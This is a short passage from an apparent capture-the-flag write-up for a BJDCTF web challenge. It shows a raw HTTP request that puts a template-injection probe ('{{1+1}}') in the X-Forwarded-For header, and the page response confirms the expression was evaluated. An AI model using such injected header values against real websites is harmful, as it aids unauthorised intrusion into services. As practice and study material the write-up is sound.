 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:27759
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: 1.2.3.4{{1+1}}
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false"
style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is : 1.2.3.42
</h2></label>
</div>
</div>
</div>